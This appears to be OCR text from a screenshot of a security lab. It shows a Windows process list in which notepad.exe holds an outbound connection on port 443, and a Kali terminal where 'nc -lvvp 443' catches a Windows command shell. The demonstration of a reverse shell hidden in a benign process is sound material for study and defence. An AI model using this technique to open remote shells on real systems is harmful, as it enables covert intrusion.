 explorer.exe 6:56:24 PM 8/25/2018 0.01 42,256 K 47,644 K 3428 Windows Explorer
VBoxTray.exe 6:56:25 PM 8/25/2018 < 0.01 2,544 K 1,764 K 2388 VirtualBox Guest Addition
chrome.exe 6:56:35 PM 8/25/2018 0.02 55,548 K 77,964 K 1056 Google Chrome
devenv.exe 2:09:26 PM 8/26/2018 0.13 235,728 K 261,824 K 2764 Microsoft Visual Studio 20
procexp64.exe 2:39:15 PM 8/26/2018 1.74 24,680 K 23,604 K 5812 Sysinternals Process Explo
idaq64.exe 2:47:16 PM 8/26/2018 0.30 85,560 K 109,164 K 5780 The Interactive Disassem
Procmon.exe 3:45:03 PM 8/26/2018 5,280 K 12,040 K 4640 Process Monitor
notepad.exe 4:04:54 PM 8/26/2018 1,952 K 6,096 K 5428 Notepad
cmd.exe 4:06:34 PM 8/26/2018 2,244 K 3,180 K 1236 Windows Command Proc
notepad.exe:5428 Properties
Image Performance Performance Graph Disk and Network Threads TCP/IP Security Environment Strings
Resolve addresses
Local Address Remote A... State
TCP pc-mantvydas.... 10.0.0.5:https ESTABLISHED
Kali2018 (Snapshot 2) [Running] - Oracle VM VirtualBox
/bin/bash 74x16
root@~# nc -lvvp 443
listening on [any] 443 ...
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.2] 57018
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mantvydas>
Ms08067安全实验室